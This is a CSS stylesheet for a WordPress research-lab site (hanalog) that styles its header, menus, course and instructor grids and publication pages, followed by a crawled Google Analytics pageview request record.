.gdlr-page-title-wrapper .gdlr-page-title-overlay {
	opacity: 0.3;
}


.gdlr-header-wrapper .gdlr-header-inner {
	background: #000 !important;
}
.gdlr-fixed-header .gdlr-header-inner {
	transition: background 800ms ease-in-out;
}
.gdlr-header-wrapper:not(.gdlr-fixed-header) .gdlr-header-inner {
	transition: background 200ms ease-in-out;
}
.gdlr-fixed-header {
	border-bottom-width: 0px !important;
}
/*.gdlr-fixed-header .gdlr-nav-search-form-button {
	visibility: visible !important;
}*/
/*
.gdlr-header-wrapper.gdlr-fixed-header .gdlr-logo{
	margin-top: 12px !important;
	margin-bottom: 12px !important;
	}
.gdlr-header-wrapper.gdlr-fixed-header .gdlr-logo img {
	height: 50px; width: auto !important;
}
.gdlr-header-wrapper.gdlr-fixed-header .gdlr-navigation-wrapper{
	margin-top: 12px !important;
}*/
.gdlr-page-title-wrapper {
	/*padding-top: 220px;
	margin-top: -150px;*/
	background-repeat: no-repeat;
	background-size: cover;
}
body.home .gdlr-page-title-wrapper {
	background-color: #000;
	background-size: contain;
	padding: 15px 0;
	height: 220px;
}

.gdlr-navigation-wrapper .gdlr-main-menu > li > a::before {
	content: "";
	display: none;
}
.gdlr-nav-search-form-button { margin-top: 18px;}
.gdlr-navigation-wrapper .gdlr-main-menu > li > a {
	padding: 15px !important;
	padding-left: 15px !important;
	text-transform: uppercase;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 2px;
	line-height: 20px;
}
.gdlr-navigation-wrapper .gdlr-main-menu > li.menu-item-has-children:not(.current-menu-item):not(.current-menu-parent) > a,
.gdlr-navigation-wrapper .gdlr-main-menu > li.menu-item-has-children.current-menu-item:hover > a,
.gdlr-navigation-wrapper .gdlr-main-menu > li.menu-item-has-children.current-menu-parent:hover > a {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.gdlr-main-menu > li.menu-item-has-children > ul.sub-menu > li:last-child,
.gdlr-main-menu > li.menu-item-has-children > ul.sub-menu > li:last-child a:hover {
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.gdlr-navigation-wrapper .gdlr-main-menu > li:hover > a {
	color: #F04A23 !important;
	background-color: #fff !important;
}
.gdlr-main-menu > li > .sub-menu .current-menu-item > a,
.gdlr-main-menu > li.current-menu-ancestor > a,
.gdlr-main-menu > li.current-menu-item > a {
	color: #fff !important;
	background-color: #F04A23;
}
.gdlr-main-menu > li > .sub-menu a:hover {
	background-color: #F04A23;
}

.sf-menu.gdlr-main-menu li a {
 display: block; }
.menu-item-language-current {
display: none; 
}

.top-navigation-wrapper { background-color: #fff; }

.gdlr-styled-box-body h3 { color: inherit;  line-height: 1; }
body.home .gdlr-styled-box-body h3 { min-height: 64px; margin-bottom: 0;}

.gdlr-lms-author-thumbnail img { width: 100%; height: auto;}

.gdlr-box-with-icon-item.type-circle.pos-left .box-with-circle-icon {
	margin-top: 0;
	top: 30px;
}

.gdlr-box-with-icon-item.type-circle .box-with-circle-icon {
	line-height: 1;
	padding: 18px 16px;
}

.box-with-icon-caption {
	font-family: "Didact Gothic";
}

.gdlr-page-title-wrapper .gdlr-page-title { font-size: 48px;}
/*body.home .gdlr-page-title-wrapper .gdlr-page-title { font-size: 68px;}*/
.gdlr-page-title-wrapper .gdlr-page-caption { font-size: 22px;}

.gdlr-lms-course-grid2 .gdlr-lms-course-price span,
input[type="submit"].gdlr-lms-button,
input[type="submit"].gdlr-lms-button:focus,
input[type="submit"].gdlr-lms-button:active,
.gdlr-lms-button.cyan,
.gdlr-button { background-color: #EC0928 ; transition: background-color 0.5s;
	border-radius: 2px; border-color: transparent;}    

.gdlr-lms-course-grid2 .gdlr-lms-course-price span:hover,
input[type="submit"].gdlr-lms-button:hover,
.gdlr-lms-button.cyan:hover,
.gdlr-button:hover { background-color: #F04A23 ;}


.gdlr-lms-author-info .author-info a { transition: color 0.5s;}
.gdlr-lms-author-info .author-info a:hover { color: #fff;}
.gdlr-lms-author-info .author-info.website { word-break: break-all; overflow: hidden; }


.gdlr-lms-instructor-title { color: #3eaefa;}
.gdlr-lms-instructor-content .author-info a { color: #a4a4a4;}
.gdlr-lms-instructor-grid .gdlr-lms-instructor-content { padding-bottom: 20px;}


table.igsv-table { max-width: 100%; }
.dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
	background: #3eaefa;
	border-color: transparent;
	color: #fff !important;
}

.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
background: #fff;
border-color: #3eaefa;
color: #3eaefa!important;
}

.dataTables_wrapper .dataTables_info { color: #aaa; }
.iframe-class { background: #fff;}
.cd-timeline-title-container h2 { font-size: 24px; }
.cd-container { max-width: 100% !important; }
.cd-timeline-content { background: #fff !important;}

table.style-1 tr td{ padding: 15px 12px;}
table.style-1  tr th { padding: 15px 12px;}

.gdlr-lms-col6 { width: 16.66%; float: left;}

.gdlr-lms-instructor-grid-wrapper.home-style .gdlr-lms-instructor-grid .gdlr-lms-instructor-content { padding: 0; background: transparent;}
.gdlr-lms-instructor-grid-wrapper.home-style .gdlr-lms-instructor-grid .gdlr-lms-instructor-title { font-size: 16px; }
.gdlr-lms-author-position { color: #ccc; }

.publication .reference p { margin: 0; }
.person-publications .publication {
	background:#f5f5f5; ;
	position: relative; margin-left: 0;
	margin-bottom: 12px;padding: 10px 16px;
}
.person-publications .publication .thumbnail {
	height: 50px; width: 50px; border-radius: 25px;
	background: #3eaefa; border: 2px solid #3eaefa;
	position: absolute; left: -27px; display: none;

}
.person-publications .publication .thumbnail img {
	width: 100%; height: auto;
	border-radius: 25px;
}
.person-publications .publication .thumbnail .fa {
	font-size: 30px; color: #fff; text-align: center;
	margin: 10px 0 0 6px;
}
.person-publications .publication .title {
	display: block; padding: 12px;
	margin-left: 50px; margin-top: 6px;
}
.gdlr-lms-author-title-wrapper .flag-icon { float: right; font-size: 3em; margin-left:12px; }




a.publication_pdf { margin-left: 16px; position: relative; margin-top: 15px;}
a.publication_pdf .fa {
	border-radius: 20px;
	background: #fff; border: 2px solid #3eaefa;
	color: #3eaefa; position: absolute; left: -16px; top: 6px;
	padding: 10px 6px 10px 8px; line-height: 1; font-size: 14px; font-weight: bold;
}
a.publication_pdf:hover .fa{
	background: inherit; color: inherit;  border-color: #fff;
}
.gdlr-blog-content h3 {
font-size: 18px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px; letter-spacing: 2px;
}
code { font-family: inherit; }
.footer-wrapper a {
	color: inherit !important;
}
.footer-wrapper .gdlr-widget-title {
	margin-bottom: 12px;
}
footer p {
	line-height: 1.2;
}
.paper-authors { font-size: 0.9em; color: #666; }

.gdlr-lms-instructor-grid .gdlr-lms-instructor-thumbnail { width: 150px;}

a.anchor {display: block;
    position: relative;
    top: -120px;
    visibility: hidden;}

.flag-icon-qc {
	    background-image: url(images/flags/4x3/qc.svg);
}

/*body.home .gdlr-header-wrapper:not(.gdlr-fixed-header) .gdlr-logo { display: none;}
body.home .gdlr-page-title-wrapper .gdlr-page-title-container { visibility: hidden;}

body.home .gdlr-page-title-wrapper { background-size: inherit; background-position: center; background-color: #000;}
html[lang="en-US"] body.home .gdlr-page-title-wrapper { background-image: url(images/header-accueil-crop-en.png) !important;}
body.home .gdlr-page-title-wrapper .gdlr-page-title-overlay { opacity: 0;}
body.home .gdlr-navigation-wrapper { margin-bottom: 12px; margin-top: 0 !important;
    margin-bottom: 0!important;}
*/
.gdlr-header-wrapper.gdlr-fixed-header .gdlr-header-inner  { }

.gdlr-blog-content .wp-caption { width: 100% !important;}

body.single-publication .gdlr-blog-content .reference p { padding: 0; margin: 0;}

.gdlr-lms-course-thumbnail { text-align: center;}

.gdlr-blog-full .gdlr-blog-title { line-height: 1;}

.publication-item-wrapper .gdlr-lms-course-grid2 .gdlr-lms-course-content { padding: 15px 25px 4px ;}

.publication-item-wrapper .gdlr-lms-course-thumbnail img { box-shadow: 0 4px 4px 0 rgba(78, 179, 225,0.3);}

.gdlr-lms-course-grid2 .gdlr-lms-item, .gdlr-lms-course-grid2.gdlr-lms-item { border-bottom-color: #239acc;}

article.publication .publication-content { text-align: justify;}
article.publication .publication-thumbnail { float: right; max-width: 50%; height: auto; margin-left: 12px; margin-bottom: 12px;}
article.publication .gdlr-blog-content .blog-date-wrapper { display: none;}
article.publication .gdlr-blog-content h3 { margin-top: 24px;}

article.publication .gdlr-blog-content h3.gdlr-lms-instructor-title { text-transform: none; letter-spacing: 1px; margin-top: 6px;}
article.publication .gdlr-lms-instructor-grid .gdlr-lms-instructor-thumbnail { margin-bottom: 0; margin-top: 3px;}
article.publication div.bracket-references { margin-top: 12px;}
.publication-item-wrapper div.bracket-references { font-size: 0.8em;}


body.home .gdlr-page-title-wrapper .gdlr-page-title-overlay { opacity: 0;}
body.home .gdlr-page-title-wrapper .gdlr-page-title-container { opacity: 0;}
body.home .gdlr-header-wrapper:not(.gdlr-fixed-header) .gdlr-logo { display: none ;}


@media only screen and (max-width: 767px) {
		.gdlr-page-title-wrapper .gdlr-page-title { font-size: 24px;}
/*		body.home .gdlr-header-wrapper:not(.gdlr-fixed-header) .gdlr-logo { display: block;}
			body.home .gdlr-logo img { display: none !important;}
		body.home .gdlr-logo:before { content:'menu'; display: inline-block; color: #fff; font-size: 3em; text-transform: uppercase;}
		body.home .gdlr-page-title-wrapper { background-size: 80% auto; }
		body.home .gdlr-page-title-wrapper {
			height: 80px;
		}*/
		body.home .gdlr-header-wrapper:not(.gdlr-fixed-header) .gdlr-logo { display: block;} 
		body.home .gdlr-logo img { display: none !important ;}
		body.home .gdlr-logo:before {
		    content: 'menu';
		    display: inline-block;
		    color: #fff;
		    font-size: 3em;
		    text-transform: uppercase;
		}
		
		.gdlr-lms-col6 { width:50%; float:left;}
		article.publication .publication-thumbnail { float: none;max-width: 100%; height: auto; margin-left: 0; }
		article.publication .gdlr-blog-content .blog-date-wrapper { display: block; width: 100%;
			text-align: left;float: none; margin-right: 0;}
		article.publication .gdlr-blog-content .blog-date-wrapper  span { display: inline-block;}
		article.publication .gdlr-blog-content .blog-date-wrapper .blog-date-year {color: #828282;
			font-size: 26px;font-weight: bold; margin-bottom: 5px; text-transform: uppercase}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=809562268&t=pageview&_s=1&dl=https%3A%2F%2Fhanalog.ca%2Fen%2Fperson%2Fmener-benzaid%2F&ul=en-us%40posix&dt=hanalog%20Menel%20Benzaid%20-%20hanalog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=123960870&gjid=1678708646&cid=1527013750.1768779776&tid=UA-80724234-1&_gid=625777696.1768779776&_r=1&_slc=1&z=1272958387
body_size: -449
content:
2,cG-K3G0ZTTQDN